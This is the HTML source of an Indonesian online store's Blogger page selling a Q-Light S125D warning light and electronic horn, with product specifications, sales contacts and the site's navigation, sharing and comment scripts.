function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=39660f91-3447-4dcf-8bb9-7cb193504255' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=39660f91-3447-4dcf-8bb9-7cb193504255' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?&amp;max-results=7' property='v:title' rel='v:url'>Sirine Q-Light</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Ready Stock Warning Light and Electronic Horn Q-Light S125D-LR-WS-220V-A</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Rabu, 15 Desember 2021</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Ready Stock Warning Light and Electronic Horn Q-Light S125D-LR-WS-220V-A
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2021/12/ready%20sstock%20warning%20light%20and%20electronic%20hornmq-light%20s125d-lr-wsssss.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2021/12/ready%20sstock%20warning%20light%20and%20electronic%20hornmq-light%20s125d-lr-wsssss.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2021-12-15T17:19:00-08:00'>Desember 15, 2021</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Sirine%20Q-Light?max-results=7' rel='tag'>
Sirine Q-Light</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-9206212419979151552'>
<div itemprop='description'><p>Hubungi Toko Ready Stock Warning Light and Electronic Horn Q-Light S125D-LR-WS-220V-A Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjU9PjM38v2FBB22bL948rXGbT1sahGV1leHjkPfD7tiyvV42cnpT-iPsH8UBD1i6khz2p7D3CFZFxlkjrAd0WB02r_JobMJaao3usjA__CgR5N5kfQhdj0CtQdCjCBwSrirGuQFwCQy5gehVTl4fydNM88VlXq5B6SOYeUMr3yElFf3I_7UDOjYW67ag=s300" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="300" data-original-width="300" height="300" src="https://blogger.googleusercontent.com/img/a/AVvXsEjU9PjM38v2FBB22bL948rXGbT1sahGV1leHjkPfD7tiyvV42cnpT-iPsH8UBD1i6khz2p7D3CFZFxlkjrAd0WB02r_JobMJaao3usjA__CgR5N5kfQhdj0CtQdCjCBwSrirGuQFwCQy5gehVTl4fydNM88VlXq5B6SOYeUMr3yElFf3I_7UDOjYW67ag" width="300" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div>SPESIFIKASI :<br />
Ø125mm Warning Light and Electric Horn Combination provides both audible and visual signaling capability in one unit
Can select the proper signaling from a variety of light source and sound tone
Materials : Lens-AS, Housing-ABS, Reflector-Heat resistant ABS
Revolving speed : 120-140RPM
Ambient operating temperature : -20&#176;C to +50&#176;C<br />
Protection rating : IP54<br />
Certificates : CE<br />
 <br />
- Model : S125D<br />
- Voltage : AC220V<br />
- Current : 0.094A<br />
- Spec : 12V10W<br />
- Standard T16x35 15S<br />
- Sound Pattern and Volume : WV-5 Costumizable Sounds 105 dB<br />


<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Ready Stock Warning Light and Electronic Horn Q-Light S125D-LR-WS-220V-A, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2021/12/restock bulb revolving light electric horn max.105db q-light s125d-lr-ws-24v-a.html
">Restock Bulb Revolving Light &amp; Electric Horn Max.105dB Q-Light S125D-LR-WS-24V-A</a><br />
<a href="https://www.karyanusatama.co.id/2021/12/jual electronic sounder plus warning light s100d-ws-220v-r-kr.html
">Jual Electronic Sounder Plus Warning Light S100D-WS-220V-R-KR<b></b></a><br />
<a href="https://www.karyanusatama.co.id/2021/12/jual warning light plus single tone q-light s100d-ws-24-a.html
">Jual Warning Light Plus Single Tone Q-Light S100D-WS-24-A</a></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Sirine Q-Light?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2021/12/jual%20q-light%20warning%20siren%20s125d%205%20warning%20melodies%20220v-a.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2021/12/restock%20bulb%20revolving%20light%20%20electric%20horn%20max.105db%20q-light%20s125d-lr-ws-24v-a.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=9206212419979151552&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
